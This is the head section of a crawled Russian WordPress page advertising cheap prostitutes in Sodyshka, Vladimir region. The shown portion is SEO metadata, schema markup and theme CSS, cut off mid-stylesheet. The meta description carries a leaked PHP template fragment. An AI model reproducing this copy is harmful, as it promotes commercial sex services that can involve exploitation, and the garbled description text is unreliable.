

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/deshevye-individualki-sodyshka.html
body_size: 46826
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Дешевые индивидуалки Содышка - Проститутки Владимирской области</title>
<meta name="description" content="У нас на сайте все анкеты девушек Содышки, у нас их приблизительно 544. have_posts()) : $the_query -&gt; the_post(); ?&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/deshevye-individualki-sodyshka.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Дешевые индивидуалки Содышка - Проститутки Владимирской области" />
<meta property="og:description" content="У нас на сайте все анкеты девушек Содышки, у нас их приблизительно 544. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta property="og:url" content="https://vladimir33.top/deshevye-individualki-sodyshka.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/116/2.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/116/2.jpg" />
<meta property="og:image:alt" content="Дешевые индивидуалки Содышка" />
<meta property="article:published_time" content="2021-10-25T07:39:23+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Дешевые индивидуалки Содышка - Проститутки Владимирской области" />
<meta name="twitter:description" content="У нас на сайте все анкеты девушек Содышки, у нас их приблизительно 544. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/116/2.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/116/2.jpg","url":"/fotografii/116/2.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u043e\u0434\u044b\u0448\u043a\u0430"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#webpage","url":"https://vladimir33.top/deshevye-individualki-sodyshka.html","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u043e\u0434\u044b\u0448\u043a\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-10-25T07:39:23+03:00","dateModified":"2021-10-25T07:39:23+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/116/2.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u043e\u0434\u044b\u0448\u043a\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-10-25T07:39:23+03:00","dateModified":"2021-10-25T07:39:23+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u0423 \u043d\u0430\u0441 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432\u0441\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u0434\u0435\u0432\u0443\u0448\u0435\u043a \u0421\u043e\u0434\u044b\u0448\u043a\u0438, \u0443 \u043d\u0430\u0441 \u0438\u0445 \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e 544. have_posts()) : $the_query -&gt; the_post(); ?&gt;","name":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0421\u043e\u0434\u044b\u0448\u043a\u0430 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#webpage"},"image":{"@id":"/fotografii/116/2.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/deshevye-individualki-sodyshka.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fdeshevye-individualki-sodyshka.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fdeshevye-individualki-sodyshka.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point 